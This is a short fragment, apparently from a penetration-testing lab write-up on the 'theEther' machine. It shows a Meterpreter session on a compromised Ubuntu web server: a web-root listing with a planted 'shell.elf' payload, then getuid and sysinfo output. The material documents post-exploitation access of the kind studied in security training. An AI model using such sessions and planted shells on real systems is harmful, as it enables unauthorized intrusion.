 meterpreter > ls
Listing: /var/www/html/theEther.com/public_html
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100775/rwxrwxr-x 5891 fil 2017-10-23 22:27:00 -0400 about.php
40775/rwxrwxr-x 4096 dir 2017-10-23 21:02:42 -0400 images
100775/rwxrwxr-x 6495 fil 2017-10-23 23:48:27 -0400 index.php
40775/rwxrwxr-x 4096 dir 2017-10-23 21:02:42 -0400 layout
100775/rwxrwxr-x 5006 fil 2017-10-23 21:02:42 -0400 licence.txt
100775/rwxrwxr-x 10641 fil 2017-10-23 22:26:41 -0400 research.php
100755/rwxr-xr-x 207 fil 2018-05-31 07:06:17 -0400 shell.elf
106775/rwxrwxr-x 11527272 fil 2017-11-23 22:41:51 -0500 xxxlogauditorxxx.py
meterpreter > getuid
Server username: uid=33, gid=33, euid=33, egid=33
meterpreter > sysinfo
Computer : 192.168.1.101
OS : Ubuntu 16.04 (Linux 4.10.0-40-generic)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >
红日安全